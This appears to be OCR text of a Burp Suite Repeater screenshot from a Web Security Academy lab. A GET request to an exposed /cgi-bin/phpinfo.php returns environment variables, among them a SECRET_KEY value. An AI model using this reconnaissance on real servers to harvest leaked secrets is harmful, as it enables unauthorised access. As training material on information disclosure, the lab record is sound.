 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < > Target: https://0a2900a203e2f8cc82b8388300d00022.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /cgi-bin/phpinfo.php HTTP/2
2 Host: 0a2900a203e2f8cc82b8388300d00022.web-security-academy.net
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.5790.171 Safari/537.36
7 Cache-Control: max-age=0
8
9
Search... 0 matches
Response
Pretty Raw Hex Render \n
<th>
Variable
</th>
<th>
Value
</th>
</tr>
601 <tr>
<td class="e">
GATEWAY_INTERFACE
</td>
<td class="v">
CGI/1.1
</td>
</tr>
602 <tr>
<td class="e">
SUDO_GID
</td>
<td class="v">
10000
</td>
</tr>
603 <tr>
<td class="e">
REMOTE_HOST
</td>
<td class="v">
171.33.248.178
</td>
</tr>
604 <tr>
<td class="e">
USER
</td>
<td class="v">
carlos
</td>
</tr>
605 <tr>
<td class="e">
SECRET_KEY
</td>
<td class="v">
tzvb1pfone8q14y7jh5sfds9gbb4bnn2
</td>
</tr>
606 <tr>
<td class="e">
QUERY_STRING
</td>
<td class="v">
<i>
no value
</i>
</td>
</tr>
607 <tr>
<td class="e">
HOME
</td>
<td class="v">
/home/carlos
</td>
</tr>
608 <tr>
<td class="e">
HTTP_USER_AGENT
</td>
<td class="v">
Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.5790.171 Safari/537.36
</td>
</tr>
609 <tr>
<td class="e">
HTTP_ACCEPT
</td>
<td class="v">
*/*
</td>
</tr>
secret_key 2 matches